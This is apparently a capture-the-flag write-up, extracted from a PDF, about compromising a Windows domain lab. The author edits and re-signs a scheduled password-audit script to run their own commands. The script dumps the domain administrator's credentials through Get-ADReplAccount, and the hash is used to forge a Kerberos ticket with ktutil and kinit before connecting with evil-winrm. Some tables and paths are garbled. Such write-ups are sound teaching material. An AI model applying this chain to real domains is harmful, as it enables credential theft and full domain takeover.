| Set-AuthenticodeSig   | nature \Get-bADpas | swords\Get-bADpassword | s.ps1 (dir Cert:\CurrentUser\My -CodeSigni  | ingCert) -HashAlgorithm "SHA512" |  |
| Directory: C:\Get-bA  | Dpasswords         |                        |                                             |                                  |  |
| SignerCertificate     | Status             | Path                   |                                             |                                  |  |
|                       |                    |                        |                                             |                                  |  |
| 6DB9F2A988B34B36      | D36BAD7AD949384    | 49C752700F Valid       | Get-bADpasswords.ps1                        |                                  |  |
| PS C:\users\ginawild> |                    |                        |                                             |                                  |  |
|                       | 4-10 V             |                        |                                             |                                  |  |

We have found out that the desktop shortcut "bAD Passwords" triggers the bADpasswords scheduled task, by running a vbscript.

We run that cscript c:lget-badpasswords/run.vbs Microsoft (R) Windows Script Host Version 5.812 Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\users\ginawild>

Then we check for our file

type c:\windows\temp\check.txt This is a test PS C:\users\ginawild>

That worked.

Reading a bit about that bADpassword-script on GitHub, we learn that the script leverages "DSInternals" by Michael Grafnetter.

#### And

 Requires 'Domain Admin' privileges or similar, e.g. 'Domain Controller' or delegated Domain-level permissions for both "Replicating Directory Changes" and "Replicating Directory Changes All", to succesfully fetch passwords from the Active Directory database.

We need to check out the user running the script. Could it be a domain admin?

Editing the script, uploading, re-signing, and triggering

whoami /user /priv > c:\windows\temp\scriptrunner.txt

# A few helper functions

- #
- # Find us here:
- # https://www.improsec.com
- # https://github.com/improsec
- # https://twitter.com/improsec

#### Not a domain admin

| type c:\windows\temp\scriptrunner.txt                                                                                                    |                                                                             |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|--|
| USER INFORMATION                                                                                                    |                                                                             |  |
| User Name SID                                                                                                    |                                                                             |  |
| windcorp\bpassrunner S-1-5-21-3783586571-210                                                                                                    | 9290616-3725730865-10102                                                    |  |
| PRIVILEGES INFORMATION                                                                                                    |                                                                             |  |
| Privilege Name Description State                                                                                                    |                                                                             |  |
| SeMachineAccountPrivilege Add workstations to a<br>SeChangeNotifyPrivilege Bypass traverse checki<br>SeIncreaseWorkingSetPrivilege Increase a process | enseinen Disabled<br>domain Disabled<br>Ing Enabled<br>working set Disabled |  |
| User name bpassrunner                                                                                                    |                                                                             |  |
| Full Name bADPassword                                                                                                    |                                                                             |  |
| User's comment<br>Country/region code 000 (System Default)<br>Account active Yes<br>Account expires Never                                             |                                                                             |  |
| Password last set 10/3/2021 5:10:12 PM<br>Password expires Never                                                                                      |                                                                             |  |
| Password changeable 10/4/2021 5:10:12 PM<br>Password required Yes<br>User may change password Yes                                                     |                                                                             |  |
| Workstations allowed All<br>Logon script                                                                                                    |                                                                             |  |
| User profile<br>Home directory                                                                                                    |                                                                             |  |
| Last logon 10/8/2021 9:23:45 AM                                                                                                    |                                                                             |  |
| Logon hours allowed All                                                                                                    |                                                                             |  |
| Local Group Memberships *Account Operators<br>Global Group memberships Protected Users<br>The command completed successfully.                         | *Domain Users                                                               |  |

But we know the user needs DSSync privileges to extract hashes from AD. And we also know DSInternals are present. We add transcript, so we can get the data and spot errors. \$tpath = "c:\windows\temp\transcript.txt"
Start-Transcript -Path \$tpath
Get-ADReplAccount -SamAccountName administrator -Server 'hathor.windcorp.com'
# A few helper functions
#
# Find us here:
# - https://www.improsec.com
# - https://github.com/improsec
# - https://twitter.com/improsec
# - https://www.facebook.com/improsec

#===========#asklist

#### Success!



The administrator's hash is

So, we cannot PtH as NTLM Authentication is disabled.

First, we create a keytab-file with ktutil.

\_\_\_\_\_(andreas⊛kali)-[**~/test**] \_\$ ktutil ktutil: addent -p administrator@WINDCORP.<u>COM -k 1 -kev -e rc4-hmac</u> Key for administrator@WINDCORP.COM (hex): ktutil: wkt administrator.keytab ktutil: exit

#### Using our keytab-file to create a Kerberos TicketGrantingTicket

—(andreas⊛ kali)-[~/test] ↓\$ kinit -V -k -t administrator.keytab -f administrator@WINDCORP.COM Using default cache: /tmp/krb5c\_\_1001 Using principal: administrator@WINDCORP.COM Using keytab: administrator.keytab Authenticated to Kerberos v5

#### Validates that we have got one with klist

(andreas@ kali)-[~/test] \_\$ klist Ticket cache: FILE:/tmp/krb5cc\_1001 Default principal: administrator@WINDCORP.COM

Valid starting Expires Service principal 01/24/2022 12:25:26 01/24/2022 22:25:26 krbtgt/WINDCORP.COM@WINDCORP.COM renew until 01/25/2022 12:25:26

#### And then summon evil-winrm

Pwned... Phew!